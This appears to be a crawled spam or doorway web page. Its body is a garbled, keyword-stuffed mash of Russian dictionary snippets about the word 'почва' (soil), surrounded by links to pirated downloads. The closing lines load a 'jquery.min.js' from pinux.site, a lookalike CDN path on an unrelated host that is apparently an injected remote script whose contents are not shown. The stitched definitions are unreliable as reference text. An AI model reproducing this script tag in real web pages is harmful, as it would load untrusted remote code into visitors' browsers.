

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-pochva-slovar.html
body_size: 3074
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Почва словарь - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Почва словарь</h2>
                            </header>
                            <p>Значение слова почва. Толкование слова почва. ΛΓΩ. толковые словари. словарь Даля. Словарь русского языка Ожегова. 2012 Словари → Русский язык → Словарь русского языка Ожегова Смотрите еще толкования, синонимы, значения слова и что такое ПОЧВА в русском языке в словарях. почва лежит бугорком → топырақ дөңестеліп жатыр почва увлажнилась → топырақ дымқылданып кетті черноземная почва → қара топырақты жер 2) перен. Синонимы «почва» (69+ слов). Качественный словарь синонимов русского языка Введите слово и нажмите «Найти синонимы».  почва — Самый поверхностный слой суши земного шара,  Этимологический словарь Крылова; почва — ПОЧВА, ы, ж. 1. Верхний слой земной коры. Типы почв. На нашем сайте Slovar.cc Вашему вниманию представлены справочники, энциклопедии и словари русского языка и на русском языке посвященные разным темам и направлениям: толкования, значения и синонимы слов. Определение слова почва в Online Dictionary. Значение почва произношение почва перевод почва синонимы почва антонимы почва. имя существительное женский род 1. земля́ строе́ние по́чвы 2. переносное значение осно́ва но́вый. 
Значения в других словарях. почва — Самый поверхностный слой суши земного шара, образовавшийся в результате разрушения горных пород под действием температур воздуха и атмосферных осадков, живых и мёртвых растений. ПОЧВА, почвы, мн. спец., жен. 1. Верхй слой земной коры, в котором развивается растительная. Почва — природное тело, фор ми рую щее ся в ре зуль та те пре об ра зо ва ния по верх. Презентация к уроку окружающего мира Почва. Её состав и свойства 3 класс Планета знаний. Словарь постоянно дополняется. Приглашаем вас принять в этом участие: если вы не нашли. Сугли́нок — почва с преимущественным содержанием глины и значительным количеством песка. Татарско-русский большой словарь: Санскритско-русский словарь около 1500 слов 
Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. Словарь употребления буквы Ё (опубликован в книге В. Т. Чумакова Вместо ё печатать. Справочник по географии. Школьный курс 6-10 класс. Краткие справочные статьи: география. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-ment-v-zakone-8-sezon-skachat.html">Мент в законе 8 сезон скачать</a></li>
                                <li><a href="vxu-skachat-film-cherez-torrent-zatvornik.html">Скачать фильм через торрент затворник</a></li>
                                <li><a href="vxu-kak-vstavit-tekst-posle-tablicy-v-vorde.html">Как вставить текст после таблицы в ворде</a></li>
                                <li><a href="vxu-sluzhebnaya-zapiska-na-uvelichenie-zarabotnoy-platy-obrazec.html">Служебная записка на увеличение заработной платы образец</a></li>
                                <li><a href="vxu-spyrix-free-keylogger-kak-udalit.html">Spyrix free keylogger как удалить</a></li>
                                <li><a href="vxu-skachat-simulyator-rta.html">Скачать симулятор рта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почва — Википедия.</li>
<li>Почва.Её состав</li>
<li>Эльбрусоид :: Словарь.</li>
<li>Суглинок — Википедия.</li>
<li>Татарско-русский словарь.</li>
<li>Санскритско-русский словарь.</li>
<li>Словари Словарь синонимов.</li>
<li>Словарь употребления буквы.</li>
<li>Природные зоны Южной Америки - Природные комплексы</li>
<li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-shablony-dlya-foruma-phpbb-samp.html">Шаблоны для форума phpbb самп</a></li>
                                            <li><a href="vxu-nokia-bh-501-drayver.html">Nokia bh 501 драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-vse-serii-seriala-sled.html">Скачать все серии сериала след</a></li>
                                            <li><a href="vxu-skachat-temy-dlya-vindovs-7-novye.html">Скачать темы для виндовс 7 новые</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-akkordy-mucuraev-mama-priezzhay-i-menya-zaberi.html">Аккорды муцураев мама приезжай и меня забери</a></li>
                                            <li><a href="vxu-skachat-strelki-albom.html">Скачать стрелки альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-blank-smety-na-remontnye-raboty-skachat-eksel.html">Бланк сметы на ремонтные работы скачать эксель</a></li>
                                            <li><a href="vxu-postal-2-paradise-lost-torrent.html">Postal 2 paradise lost торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
